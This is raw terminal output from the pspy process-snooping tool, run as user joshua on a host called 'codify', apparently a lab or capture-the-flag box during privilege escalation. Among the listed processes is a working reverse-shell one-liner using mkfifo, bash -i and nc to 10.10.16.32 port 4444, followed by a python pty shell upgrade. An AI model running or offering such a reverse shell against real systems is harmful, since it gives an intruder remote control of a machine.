 joshua@codify:~$ ./pspy64 -p -i 1000
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 1s and on inotify events ||| Watching directories
Draining file system events due to startup...
done
2024/04/04 12:18:46 CMD: UID=1000  PID=23356  | ./pspy64 -p -i 1000
2024/04/04 12:18:46 CMD: UID=0     PID=23283  |
2024/04/04 12:18:46 CMD: UID=0     PID=23168  |
2024/04/04 12:18:46 CMD: UID=1000  PID=23105  | -bash
2024/04/04 12:18:46 CMD: UID=1000  PID=23104  | sshd: joshua@pts/1
2024/04/04 12:18:46 CMD: UID=0     PID=23004  | sshd: joshua [priv]
2024/04/04 12:18:46 CMD: UID=1000  PID=22890  | bash
2024/04/04 12:18:46 CMD: UID=0     PID=22888  |
2024/04/04 12:18:46 CMD: UID=1000  PID=22883  | (sd-pam)
2024/04/04 12:18:46 CMD: UID=1000  PID=22882  | /lib/systemd/systemd --user
2024/04/04 12:18:46 CMD: UID=0     PID=22880  | su joshua
2024/04/04 12:18:46 CMD: UID=1001  PID=12015  | gpg-agent --homedir /home/svc/.gnupg --use-standard-socket --daemon
2024/04/04 12:18:46 CMD: UID=1001  PID=3485   | /bin/bash
2024/04/04 12:18:46 CMD: UID=1001  PID=3484   | python3 -c import pty; pty.spawn("/bin/bash")
2024/04/04 12:18:46 CMD: UID=1001  PID=3477   | nc 10.10.16.32 4444
2024/04/04 12:18:46 CMD: UID=1001  PID=3476   | bash -i
2024/04/04 12:18:46 CMD: UID=1001  PID=3475   | cat /tmp/f
2024/04/04 12:18:46 CMD: UID=1001  PID=3472   | /bin/sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.32 4444 >/tmp/f
2024/04/04 12:18:46 CMD: UID=1001  PID=3417   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=0     PID=3389   |
2024/04/04 12:18:46 CMD: UID=0     PID=3234   |
2024/04/04 12:18:46 CMD: UID=1001  PID=3160   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3146   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3122   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3110   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3082   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3070   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3041   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=3007   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=1001  PID=2936   | node /var/www/editor/index.js
2024/04/04 12:18:46 CMD: UID=0     PID=2723   |
2024/04/04 12:18:46 CMD: UID=0     PID=2719   |
2024/04/04 12:18:46 CMD: UID=33    PID=2611   | /usr/sbin/apache2 -k start
2024/04/04 12:18:46 CMD: UID=0     PID=2423   |
2024/04/04 12:18:46 CMD: UID=0     PID=1922   | /usr/libexec/upowerd
2024/04/04 12:18:46 CMD: UID=999   PID=1717   | mariadbd
2024/04/04 12:18:46 CMD: UID=0     PID=1694   | /usr/bin/containerd-shim-runc-v2 -namespace moby -id f88b314ed6a4f84693267bda194d6266bdde5798ef5ccd082109b2566fda07f8
2024/04/04 12:18:46 CMD: UID=0     PID=1673   | /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 3306 -container-ip 172.19.0.2 -container-port 3306
2024/04/04 12:18:46 CMD: UID=0     PID=1613   | /usr/bin/python3 /usr/bin/docker-compose -f /root/scripts/docker/docker-compose.yml up
2024/04/04 12:18:46 CMD: UID=0     PID=1611   | /bin/sh /root/scripts/other/docker-startup.sh
2024/04/04 12:18:46 CMD: UID=1001  PID=1266   | PM2 v5.3.0: God Daemon (/home/svc/.pm2)
2024/04/04 12:18:46 CMD: UID=0     PID=1256   | /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
2024/04/04 12:18:46 CMD: UID=33    PID=1192   | /usr/sbin/apache2 -k start
2024/04/04 12:18:46 CMD: UID=33    PID=1191   | /usr/sbin/apache2 -k start
2024/04/04 12:18:46 CMD: UID=0     PID=1190   | /usr/sbin/apache2 -k start
2024/04/04 12:18:46 CMD: UID=0     PID=1183   | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2024/04/04 12:18:46 CMD: UID=0     PID=1174   | /sbin/agetty -o -p -- \u --noclear tty1 linux
2024/04/04 12:18:46 CMD: UID=0     PID=1160   | /usr/bin/containerd